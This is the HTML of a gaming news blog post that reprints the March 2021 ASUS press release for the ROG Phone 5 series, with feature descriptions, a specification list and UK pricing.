<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='March 11, 2021'>March 11, 2021</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html&title=ASUS Republic of Gamers Announces ROG Phone 5 Series' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html&title=ASUS Republic of Gamers Announces ROG Phone 5 Series' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s16000/asusPhone.jpg&description=ASUS Republic of Gamers Announces ROG Phone 5 Series' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html&title=ASUS Republic of Gamers Announces ROG Phone 5 Series' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7268691199645035949' itemprop='articleBody'>
<meta content='ASUS Republic of Gamers (ROG)  today announced ROG Phone 5, ROG Phone 5 Pro and ROG Phone 5 Ultimate, the latest and most powerful incarnati...' name='twitter:description'/>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s1000/asusPhone.jpg" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img alt="ASUS Republic of Gamers Announces ROG Phone 5 Series" border="0" data-original-height="714" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s16000/asusPhone.jpg" title="ASUS Republic of Gamers Announces ROG Phone 5 Series" /></a><br /><br /><a href="https://rog.asus.com/uk/">ASUS Republic of Gamers (ROG)</a> today announced ROG Phone 5, ROG Phone 5 Pro and ROG Phone 5 Ultimate, the latest and most powerful incarnation of the world's most advanced gaming smartphone.<br /><br />The ROG Phone 5 series is powered to win by the flagship Qualcomm&#174; Snapdragon&#8482; 888 5G Mobile Platform featuring advanced 5G communications and premium Qualcomm Snapdragon Elite Gaming&#8482; features. The upgraded GameCool 5 cooling system along with the all-new performance manager in Armoury Crate ensure maximum performance is available for any gaming scenario.<br /><br />For ultra-smooth and ultra-responsive gaming visuals, the ROG Phone 5 series is equipped with a Samsung-built 144 Hz / 1 ms AMOLED HDR10+ certified display with an industry-leading 300 Hz touch sampling rate and ultra-low 24.3 ms touch latency. <br /><br />Gamers can play longer with the ROG Phone 5 series thanks to the monster 6000 mAh battery, and the phones come with a 65-watt HyperCharge adapter that tops up the battery in the shortest possible time.<br /><br />The ROG Phone 5 series continues the ROG built-for-gamers design philosophy with ROG Vision, a never-before-seen rear matrix display &#8212; available exclusively on ROG Phone 5 Pro and ROG Phone 5 Ultimate &#8212; that shows customisable animations in response to a variety of system and in-game events.<br /><br />There are also massive enhancements to the pioneering and still-unrivalled AirTrigger 5 control system, and the powerful GameFX audio system has also been overhauled to deliver even more immersive sound.<br /><br /><b>Dare to win</b><br /><br />The ROG Phone 5 series harnesses the massive power of the latest flagship Snapdragon 888, which packs industry-leading innovations in 5G, AI, gaming, and camera technologies. Snapdragon Elite Gaming allows gamers to harness the power of ultra-smooth play at the highest possible HDR quality levels, with desktop-level capabilities. It also debuts Qualcomm Game Quick Touch, so players can experience up to a 20% increase in touch responsiveness and lower latency. With up to a stunning 35% increase in GPU performance and 25% in CPU performance, even the most demanding 3D mobile games run smoothly with maxed-out settings.<br /><br />To enable maximum sustained performance, the GameCool 5 cooling system in the ROG Phone 5 series now has an optimum thermal structure featuring a centred CPU with the battery split into two parts, one located on each side of the CPU. This ensures that the heat generated by the CPU is transferred to all the edges and corners of the chassis simultaneously for higher thermal efficiency. The reshaped 3D vapor chamber and extensive graphite sheets also help to spread the heat evenly across the device to reduce heat build-up in the middle.<br /><br />The completely revamped AeroActive Cooler 5 now intakes and expels an incredible amount of air directly onto the centre of the phone &#8212; right where the CPU is &#8212; to deliver an amazing 10&#176;C&nbsp;drop in the CPU temperature.<br /><br />The all-new performance manager in Armoury Crate now includes X Mode, with multiple system profiles to give gamers even more performance settings and performance tuning tools, so they can instantly adapt the phone to the task at hand.<br /><br />Additionally, ROG Phone 5 Ultimate is the world&#8217;s first smartphone to use 18 GB of LPDDR5 RAM, which dramatically increases the overall gaming performance and takes the user experience to the next level.<br /><br /><b>Dare to see</b><br /><br />Cutting-edge displays have been a signature ROG Phone feature since its inception, and the ROG Phone 5 series continues this tradition. Boasting an industry-leading 300 Hz touch-sampling rate, the 144 Hz / 1 ms AMOLED display &#8212; built by Samsung &#8212; delivers a super-smooth gaming experience, with an ultra-low touch latency. Tuned in collaboration with leading visual-processing company Pixelworks&#174;, the supreme visuals are enhanced even further with world-beating Delta-E &lt;1 colour accuracy, the new always-on HDR technology&nbsp;that improves non-HDR visuals, and a screen that's protected by the toughest ever Corning&#174; Gorilla&#174; Glass Victus&#8482;. The ROG Phone 5 series is built to endure &#8212; and built to win.<br /><b><br />Dare to play</b><br /><br />To extend both screen-on time and the lifespan of the monster 6000 mAh battery, ROG Phone 5 series is optimised using new software optimisations and power-saving mechanisms, including a charging upper limit, steady charging, and enhanced scheduled charging. There are also passive power-saving mechanisms to limit inactive apps and deliver up to 67% more power savings. The ROG Phone 5 series always optimises itself for the best power efficiency, however it's being used.<br /><br />Rapid charging is assured by the bundled 65-watt HyperCharge adapter, which gets gamers up and running again in the fastest possible time.<br /><br /><b>Innovative ROG Vision</b><br /><br />ROG Phone 5 Ultimate and ROG Phone 5 Pro let gamers make their presence known to the world with the exclusive ROG Vision, a pioneering rear matrix display that's never been seen on any phone until now. ROG Phone 5 Pro features a colour ROG Vision display, while ROG Phone 5 Ultimate has a monochrome version.<br /><br />ROG Vision can display a variety of cool animations that show whether the phone is charging, if there's an incoming call, whether X Mode is enabled, and more. Owners can even create custom animations to make their phone even more personal.<br /><b><br />Built for gamers</b><br /><br />Total control is the name of the game for the ROG Phone 5 series, and the massively upgraded AirTrigger 5 control system now gives gamers up to four distinct ways to interact with their ROG Phone 5, delivering an unrivalled level of game control. The AeroActive Cooler 5 now also features two extra physical buttons to allow a genuine console-like gaming experience.<br /><br />The ROG Phone 5 series supports an unprecedented total of 10 different motion controls, so gamers can easily pick the moves to fit their game. In a racing game, for example, they can swivel the phone to steer or pull it towards them to brake. Game control has never been so easy.<br /><br />ROG Phone 5 Pro and ROG Phone 5 Ultimate additionally features innovative hidden rear touch sensors on the back cover, which provide L2/R2 trigger functions, just like a game console controller. These also work together with the ultrasonic sensors, the AeroActive Cooler 5 buttons and the motion controls to provide full control for a total gaming experience.<br /><br />The GameFX audio system in the ROG Phone 5 series now incorporates symmetrical seven-magnet dual speakers for truly balanced stereo sound effects. Optimised in collaboration with audio specialist Dirac, the projected sound quality will grab the user's aural senses and take them to a different world. There&#8217;s also a 3.5 mm headphone jack, and a hi-fi-grade ESS DAC for lossless audio processing. The AudioWizard audio-tuning app has also been completely revamped to optimise sound for different audio styles, including Game, Cinema, and Music settings. GameFX audio on ROG Phone 5 series delivers the crystal-clear in-game sound effects and powerful aural soundscapes that gamers never dared to hope for in a phone.<br /><br />For the ROG Phone 5 series, we've teamed up with some of the most popular game titles to give owners a series of different theme packs for customising their device with their favorite characters and screens. Gamers can also share, discuss, and interact via ROG Connect, an online community that's built into the ROG Phone 5 series.<br /><b><br />AVAILABILITY &amp; PRICING</b><br /><br />ASUS ROG Phone 5 (12GB / 256GB) will be available in the UK from the end of April 2021. MSRP: &#163;799<br /><br />ASUS ROG Phone 5 (16GB / 256GB) will be available in the UK from the end of May 2021. MSRP: &#163;899<br /><br />Please contact your local ASUS representative for further information.<div><br /></div><div>ROG Phone 5 series product page: <a href="https://rog.asus.com/phones/rog-phone-5-model/" target="_blank">https://bit.ly/2O0UDnk</a></div><div><br /><br /><br /><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;"><u style="box-sizing: border-box;"><span style="box-sizing: border-box;">SPECIFICATIONS</span></u></span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;"><u style="box-sizing: border-box;"><span style="box-sizing: border-box;"><br /></span></u></span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">ASUS ROG Phone 5 Series</span></span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Processor</span></span></p>2.84 GHz Qualcomm&#174; Snapdragon&#8482; 888 5G Mobile Platform with 5 nm, 64-bit Octa-Core Processor<span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span></div><div><span style="color: #333333;"><br /></span></div><div><span style="color: #333333;"><br /></span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">GPU</span></span></p>Qualcomm&#174; Adreno&#8482; 660<span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span></div><div><span style="color: #333333;"><br /></span></div><div><span style="color: #333333;"><br /></span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">UI</span></span></p>Android&#8482; 11 with new ROG UI<span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span></div><div><span style="color: #333333;"><br /></span></div><div><span style="color: #333333;"><br /></span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Display</span></span></p>6.78" 20.4:9 (2448 x 1080) 144 Hz / 1 ms Samsung AMOLED display<br /><br />800 nits outdoor readable brightness<br /><br />1,200 nits peak brightness<br /><br />Delta-E &lt; 1<br /><br />111.23% DCI-P3 color gamut coverage<br /><br />Corning&#174; Gorilla&#174; Glass Victus&#8482;<br /><br />Supports Always-On HDR display<br /><br />HDR10 and HDR10+ certified<br /><br />Capacitive touchscreen with 10-point multitouch (supports glove touch)</div><div><br /></div><div><br />&nbsp; <p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Dimensions</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;">173 x 77 x 9.9 mm</span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Weight</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;">239 g</span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Battery</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;">6000 mAh typical capacity</span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Memory</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box;">ROG Phone 5 Ultimate:&nbsp;</span></span><span style="box-sizing: border-box;">18 GB LPDDR5 RAM</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box;">ROG Phone 5 Pro and ROG Phone 5:</span></span><span style="box-sizing: border-box;">&nbsp;Up to 16 GB LPDDR5 RAM</span></span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Storage</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box;">ROG Phone 5 Ultimate and Pro:</span></span><span style="box-sizing: border-box;">&nbsp;512 GB UFS 3.1 ROM</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box;">ROG Phone 5:</span></span><span style="box-sizing: border-box;">&nbsp;Up to 256 GB UFS 3.1 ROM</span></span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Sensors</span></span></p>In-display fingerprint sensor, face recognition, accelerometer, e-compass, gyroscope, proximity sensor, ambient-light sensor, ultrasonic sensors for AirTrigger 5 and grip press<span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span></div><div><span style="color: #333333;"><br /></span></div><div><span style="color: #333333;"><br /></span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Wireless Technology</span></span></p>Integrated WiFi 6E (802.11a/b/g/n/ac/ax, 2x2 MIMO)<br /><br />Bluetooth&#174; 5.2 (HFP + A2DP + AVRCP + HID + PAN + OPP), supports Qualcomm&#174; aptX&#8482; Adaptive<br /><br />WiFi Direct<br /><br />NFC<span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span></div><div><span style="color: #333333;"><br /></span></div><div><span style="color: #333333;"><br /></span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">GPS</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;">GNSS support GPS (L1/L5), Glonass (L1), Galileo (E1/E5a), BeiDou(B1i/B1c/B2a), QZSS (L1/L5) and NavIC (L5)</span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">I/O Ports</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Side and bottom:</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box;">USB-C<span style="box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;">&#174;</span></span></span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Front Camera</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;">24 MP</span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Rear Camera</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;">64 MP (Main camera Sony<span style="box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;">&#174;</span>&nbsp;IMX686) + 13 MP (125&#176; ultrawide-angle lens) + 5 MP (Macro)</span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Voice Wakeup</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;">Yes</span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Speaker</span></span></p>Symmetrical dual front-facing speakers powered by Dirac technologies<br /><br />7-magnet stereo speaker with Cirrus Logic amplifier for louder, deeper and less distorted sound effect<span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span></div><div><span style="color: #333333;"><br /></span></div><div><span style="color: #333333;"><br /></span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">NFC</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;">Supported</span></p><span face="&quot;Open Sans&quot;, Arial, sans-serif" style="background-color: white; color: #333333; font-size: 16px;">&nbsp;</span><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">Color</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box;">ROG Phone 5 Ultimate:</span></span><span style="box-sizing: border-box;">&nbsp;Storm White</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box;">ROG Phone 5 Pro:</span></span><span style="box-sizing: border-box;">&nbsp;Phantom Black</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box;">ROG Phone 5:</span></span><span style="box-sizing: border-box;">&nbsp;Phantom Black and Storm White</span></span></p><p style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box;"><br /></span></span></p></div><div class="separator" style="clear: both; text-align: center;"><br /></div><br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>ASUS Republic of Gamers Announces ROG Phone 5 Series</span>
<img alt='ASUS Republic of Gamers Announces ROG Phone 5 Series' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s72-c/asusPhone.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2021-03-11T00:10:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Asus' rel='tag'>
Asus
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gadgets' rel='tag'>
gadgets
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/games' rel='tag'>
games
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Mobile' rel='tag'>
Mobile
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html&title=ASUS Republic of Gamers Announces ROG Phone 5 Series' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html&title=ASUS Republic of Gamers Announces ROG Phone 5 Series' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s16000/asusPhone.jpg&description=ASUS Republic of Gamers Announces ROG Phone 5 Series' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html&title=ASUS Republic of Gamers Announces ROG Phone 5 Series' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Mobile
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2021/03/quick-checkers-stunning-features-and.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s16000/asusPhone.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=7268691199645035949&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/7268691199645035949/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
